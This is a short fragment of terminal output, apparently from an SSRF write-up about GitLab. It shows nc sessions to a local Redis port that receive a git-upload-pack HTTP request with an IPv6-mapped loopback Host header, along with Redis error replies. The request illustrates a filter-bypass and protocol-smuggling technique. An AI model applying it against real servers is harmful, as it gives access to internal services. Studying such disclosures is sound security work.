 root@gitlab:/# nc 127.0.0.1 6379
GET /test/ssrf.git/info/refs?service=git-upload-pack HTTP/1.1
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
User-Agent: git/2.18.1
Accept: */*
Accept-Encoding: deflate, gzip
Pragma: no-cache
-ERR wrong number of arguments for 'get' command
root@gitlab:/# nc 127.0.0.1 6379
GET /test/ssrf.git/info/refs?service=git-upload-pack HTTP/1.1
-ERR wrong number of arguments for 'get' command
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234